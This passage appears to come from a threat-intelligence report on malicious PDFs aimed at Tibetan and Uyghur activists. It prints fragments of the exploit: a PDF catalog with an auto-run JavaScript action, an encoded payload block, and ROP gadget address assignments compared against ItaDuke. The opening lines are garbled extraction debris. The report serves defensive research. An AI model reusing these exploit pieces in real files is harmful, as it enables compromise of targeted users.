%PDF-1.7 1 0 obj << /Pages 2 0 R /NeedsRendering true /AcroForm 4 0 R /Perms << /UR3 8 0 R >> /Type /Catalog /OpenAction << /JS (\n0 >> 0 >> 0 >> 0 >> 0 >> 0;\n
<!-- cWKQmZlaVVVVVVVVVVVVVcwSdcjKz85m7JVm7JFxkZmZmRDcZXAsmZmZzBJ1ys/Q vP1mrKmZmZnBEtmVEtGVEogS2KnzmxLkkc7JccKZmZkcWe2dElNyfhLYgckSwaWa whLB4cHJmkES0oUSyrkSwr2aUZpJmkESq8HJmmnzmGbslc9xupmZmRxZ7ZEaW50a WptyesGqS/8Silh7m5pTmpjAxsfCEnzEW5GZzBJ1yMrLQlCqQqpLEtyRE4kZU/ma Q0h6mtyJE5EdUHl3qlkS1JWiQO2Y2cPCwBJ8xFuVmRLcZcbHwhJ8xFpVVVVVVVVV zBJ1GuSVmeyCEtyJyfOZETSREsiFZkvJEtyREtGBZkhyhHKCEsyJyxLclcnzmRLU kRLIhWZLyRLckRLRjWZIxFpVVVVVVVVVVVVVVVVVXMEnUadY0S3I0S0Z0Q1GkS9 zI0SmxLUjRKIli7TjRTNkYEQzHVe3GWZmZmZcosS3GUaWZgQ3GUS1HUaWLEQ1HUS zI0Sm5Yu0Z+g1GWWFDCZmZkSzHUa44mZ7NYS3IkS0aEQ1G0a5G2Z56fznfGZiZmA EsxtyxLcdRLUaZrRlcgSzJES271mSRDcYRLUdRLMYRDIkRLcbcnzmRLUYcgSzJES 24lmSRpdlXId853xmYmZmRLUdRLIicsS3HUS1Gma0ZXIEsyREtu9ZkkQ3GES1HUS vInLEtx1EtSVmtGNyBLMYcsS3JES0ZVmSBpdlRLMdRLcYRDbkXCqZmZmEnzEWlVV
The comment block and the exploit is exactly the same among all analyzed PDF files. Interestingly, the “sHOGG” string obfuscation function from Itaduke has been removed. In addition, some of the obfuscation for variable initialization has been removed as well:
| | New exploit (no obfuscation) | ItaDuke (obfuscated assignments) |
| --- | --- | --- |
| JS code | ROP_ADD_ESP_4 = 0x20c680bb; bENEDETTO = 0x20d76e3d; cARPONE = 0x20cfd14d; sENTIRSI = 0x20cf54d4; rICINGHE = 0x20ce7272; aPPARENZA = 0x209be728; fISAMENTE = 0x20cfb4d5; pRESUNSI = 0x20801039; oRDERED = 0x20ce58a6; cOCOLLE = 0x2087d453; | ROP_ADD_ESP_4 = 7*5*15710857; bENEDETTO = 127*11*394409; cARPONE = 83*73*5*3*3*3*673; sENTIRSI = 7*5*2*2*3931847; rICINGHE = 113*23*19*2*5573; aPPARENZA = 11*2*2*2*6216911; fISAMENTE = 59*7*1332889; pRESUNSI = 545263673; oRDERED = 3*2*91732337; cOCOLLE = 3*3*3*20213801; |
All documents drop the same malware, detected by Kaspersky as Trojan.Win32.Agent.hwoo and Trojan.Win32.Agent.hwop, which is interesting: this is one of the rare cases when the same threat actor hits both Tibet and Uyghur activists at exactly the same time. It is possible
4/9